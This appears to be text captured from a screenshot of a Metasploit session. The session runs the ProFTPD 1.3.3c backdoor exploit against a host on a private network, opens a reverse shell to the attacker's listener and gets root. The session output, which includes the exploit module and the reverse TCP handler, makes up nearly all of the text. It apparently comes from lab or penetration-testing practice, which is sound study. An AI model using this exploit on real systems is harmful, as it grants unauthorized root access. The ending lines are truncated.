 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] 10.0.2.6:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 9VBwKzOdzJhJ6Tfg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "9VBwKzOdzJhJ6Tfg\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.6:34682) at 2024-11-22 06:28:24 -0500
whoami
root
KALI LINU
the quieter you become, the more you are able t